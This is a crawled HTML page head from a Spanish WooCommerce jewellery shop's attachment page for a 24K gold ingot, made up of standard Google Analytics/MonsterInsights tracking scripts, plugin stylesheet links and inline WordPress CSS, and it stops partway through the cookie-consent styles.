

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coccochimet.com/?attachment_id=16178
body_size: 24894
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151313864-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-151313864-1');
	</script>
	  
	<title>LINGOTE 500GR 24K (999,9 MILESIMAS) &#8211; Joyería Coccochimet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Joyería Coccochimet &raquo; Feed" href="https://coccochimet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyería Coccochimet &raquo; Feed de los comentarios" href="https://coccochimet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyería Coccochimet &raquo; Comentario LINGOTE 500GR 24K (999,9 MILESIMAS) del feed" href="https://coccochimet.com/?attachment_id=16178/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-38811866-18"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.15';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-YD7KSFR4CH',
															'ga-disable-UA-38811866-18',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-YD7KSFR4CH', {"forceSSL":"true","link_attribution":"true"} );
															__gtagTracker('config', 'UA-38811866-18', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='font-awesome-css' href='https://coccochimet.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://coccochimet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://coccochimet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coccochimet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://coccochimet.com/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='saswp-style-css' href='https://coccochimet.com/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://coccochimet.com/wp-content/themes/coccochimetshop/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15610-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/post-15610.css?ver=1708944397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://coccochimet.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/global.css?ver=1708944398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6710-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/post-6710.css?ver=1708944398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6707-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/post-6707.css?ver=1766075485' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://coccochimet.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='ywcars-frontend-css' href='https://coccochimet.com/wp-content/plugins/yith-advanced-refund-system-for-woocommerce/assets/css/ywcars-frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ywcars-common-css' href='https://coccochimet.com/wp-content/plugins/yith-advanced-refund-system-for-woocommerce/assets/css/ywcars-common.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='https://coccochimet.com/wp-content/themes/coccochimetshop/css/global.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://coccochimet.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.3' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a10c0c;border-color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a10c0c;border:1px solid #a10c0c}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a10c0c;-moz-box-shadow:0 0 1px 3px #a10c0c;box-shadow:0 0 1px 3px #a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 